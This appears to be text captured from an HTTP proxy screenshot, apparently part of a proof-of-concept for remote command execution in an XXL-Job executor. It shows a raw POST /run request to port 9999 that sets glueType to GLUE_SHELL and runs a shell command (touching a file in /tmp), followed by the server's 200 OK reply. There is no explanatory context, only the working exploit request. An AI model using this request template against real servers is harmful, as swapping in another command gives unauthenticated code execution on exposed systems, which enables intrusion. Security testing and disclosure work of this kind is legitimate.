 Send
Cancel
<
>
Target: http://your-ip:9999
HTTP/1
Request
Pretty Raw Hex MarkInfo
\n
1 POST /run HTTP/1.1
2 Host: your-ip:9999
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 369
10
11 {
12 "jobId":1,
13 "executorHandler":"demoJobHandler",
14 "executorParams":"demoJobHandler",
15 "executorBlockStrategy":"COVER_EARLY",
16 "executorTimeout":0,
17 "logId":1,
18 "logDateTime":1586629003729,
19 "glueType":"GLUE_SHELL",
20 "glueSource":"touch /tmp/awesome_poc",
21 "glueUpdatetime":1586699003758,
22 "broadcastIndex":0,
23 "broadcastTotal":0
24 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}